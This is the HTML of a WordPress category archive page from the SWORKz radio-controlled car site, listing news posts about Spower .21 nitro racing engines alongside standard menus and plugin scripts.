<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7614"><a href="http://sworkz.com/category/s-power/engines" aria-current="page">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the S-POWER category archives." href="http://sworkz.com/category/s-power" class="taxonomy category">S-POWER</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Engines</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">		
		
				
				
			<div class="post-list group">
				<div class="post-row">				<article id="post-10113" class="group post-10113 post type-post status-publish format-standard has-post-thumbnail hentry category-engines category-news category-s-power">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
									<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/s-power/engines" rel="category tag">Engines</a> / <a href="http://sworkz.com/category/news" rel="category tag">NEWS</a> / <a href="http://sworkz.com/category/s-power" rel="category tag">S-POWER</a></p>
			<p class="post-date">22 7月, 2024</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-9806" class="group post-9806 post type-post status-publish format-standard has-post-thumbnail hentry category-engines category-news category-s-power">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/news/sp-80211hp-spower-japan-b7hp-soul-factory-hand-made-modified-21-offroad-racing-engine-pre-break-infeature.html" title="SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)(Feature)">
									<img width="1500" height="1061" src="https://sworkz.com/wp-content/uploads/Spower-B7HP-AD2-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://sworkz.com/wp-content/uploads/Spower-B7HP-AD2-01-1.jpg 1500w, https://sworkz.com/wp-content/uploads/Spower-B7HP-AD2-01-1-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7HP-AD2-01-1-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7HP-AD2-01-1-768x543.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/s-power/engines" rel="category tag">Engines</a> / <a href="http://sworkz.com/category/news" rel="category tag">NEWS</a> / <a href="http://sworkz.com/category/s-power" rel="category tag">S-POWER</a></p>
			<p class="post-date">12 3月, 2024</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/news/sp-80211hp-spower-japan-b7hp-soul-factory-hand-made-modified-21-offroad-racing-engine-pre-break-infeature.html" rel="bookmark" title="SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)(Feature)">SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)(Feature)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-9795" class="group post-9795 post type-post status-publish format-standard has-post-thumbnail hentry category-engines category-news category-s-power">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/news/sp-80211hp-spower-japan-b7hp-soul-factory-hand-made-modified-21-offroad-racing-engine-pre-break-in.html" title="SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)">
									<img width="1100" height="778" src="https://sworkz.com/wp-content/uploads/Spower-B7HP-AD-1-e1710216534232.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/s-power/engines" rel="category tag">Engines</a> / <a href="http://sworkz.com/category/news" rel="category tag">NEWS</a> / <a href="http://sworkz.com/category/s-power" rel="category tag">S-POWER</a></p>
			<p class="post-date">12 3月, 2024</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/news/sp-80211hp-spower-japan-b7hp-soul-factory-hand-made-modified-21-offroad-racing-engine-pre-break-in.html" rel="bookmark" title="SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)">SP-80211HP Spower Japan B7HP SOUL Factory Hand-Made Modified .21 OffRoad Racing Engine (Pre-Break-in)</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-9123" class="group post-9123 post type-post status-publish format-standard has-post-thumbnail hentry category-engines category-news category-s-power">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/news/sp-809691d-spower-s6tt-dark-edition-competition-dlc-ceramic-21-racing-off-road-engine-features.html" title="SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine Features">
									<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/S6TTD-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/S6TTD-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/S6TTD-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/S6TTD-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/S6TTD-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/s-power/engines" rel="category tag">Engines</a> / <a href="http://sworkz.com/category/news" rel="category tag">NEWS</a> / <a href="http://sworkz.com/category/s-power" rel="category tag">S-POWER</a></p>
			<p class="post-date">1 12月, 2022</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/news/sp-809691d-spower-s6tt-dark-edition-competition-dlc-ceramic-21-racing-off-road-engine-features.html" rel="bookmark" title="SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine Features">SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine Features</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-9118" class="group post-9118 post type-post status-publish format-standard has-post-thumbnail hentry category-engines category-news category-s-power">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/news/sp-809691d-spower-s6tt-dark-edition-competition-dlc-ceramic-21-racing-off-road-engine.html" title="SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine">
									<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/S6TTD-AD-teaser.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/S6TTD-AD-teaser.jpg 1200w, https://sworkz.com/wp-content/uploads/S6TTD-AD-teaser-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/S6TTD-AD-teaser-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/S6TTD-AD-teaser-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="http://sworkz.com/category/s-power/engines" rel="category tag">Engines</a> / <a href="http://sworkz.com/category/news" rel="category tag">NEWS</a> / <a href="http://sworkz.com/category/s-power" rel="category tag">S-POWER</a></p>
			<p class="post-date">1 12月, 2022</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/news/sp-809691d-spower-s6tt-dark-edition-competition-dlc-ceramic-21-racing-off-road-engine.html" rel="bookmark" title="SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine">SP-809691D Spower S6TT Dark Edition Competition DLC Ceramic .21 Racing Off Road Engine</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div>			</div><!--/.post-list-->
		
			<div class="news_nav cf">
	<div id="page_navi" class="cf">
			</div>
</div>
			
				
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"aeb172c625","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
